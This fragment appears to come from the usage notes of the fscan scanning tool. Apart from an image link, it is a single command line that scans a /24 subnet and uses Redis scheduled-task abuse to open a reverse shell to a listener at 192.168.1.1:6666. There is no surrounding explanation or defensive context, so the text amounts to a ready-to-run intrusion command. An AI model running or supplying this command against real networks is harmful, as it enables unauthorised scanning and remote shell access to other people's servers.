 fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (Redis scheduled task rebound shell)